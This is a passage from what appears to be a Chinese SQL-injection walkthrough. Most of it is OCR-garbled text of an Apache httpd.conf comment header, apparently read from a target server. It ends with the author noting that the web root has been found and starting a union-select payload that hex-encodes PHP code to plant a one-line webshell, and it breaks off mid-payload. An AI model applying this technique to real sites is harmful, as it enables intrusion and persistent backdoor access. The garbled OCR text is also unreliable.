 # # This is the main Apache server configuration file. It contains the #
configuration directives that give the server its instructions. # See for
detailed information. # In particular, see # # for a discussion of each
configuration directive. # # # Do NOT simply read the instructions in here
without understanding # what they do. They're here only as hints or
reminders. If you are unsure # consult the online docs. You have been
warned. # # The configuration directives are grouped into three basic
sections: # 1. Directives that control the operation of the Apache server
process as a # whole (the 'global environment'). # 2. Directives that define
the parameters of the 'main' or 'default' server, # which responds to
requests that aren't handled by a virtual host. # These directives also
provide default values for the settings # of all virtual hosts. # 3. Settings
for virtual hosts, which allow Web requests to be sent to # different IP
addresses or hostnames and have them handled by the # same Apache
server process. # # Configuration and logfile names: If the filenames you
specify for many # of the server's control files begin with "/" (or "drive:/"
for Win32), the # server will use that explicit path. If the filenames do *not*
begin # with "/", the value of ServerRoot is prepended -- so "logs/foo.log" #
with ServerRoot set to "/etc/httpd" will be interpreted by the # server as
"/etc/httpd/logs/foo.log". # ### Section 1: Global Environment # # The
directives in this section affect the overall operation of Apache, # such as
the number of concurrent requests it can handle or where it # can find its
configuration files. # # # Don't give away too much information about all the
图3
读取成功了，通过读取出的信息找到了web的路径为“/
www/xxstart/www”，既然路径已经知道了，那么就剩下写一句
话木马了，提交“and 1=2 union select 1,char(0x3C3F7068702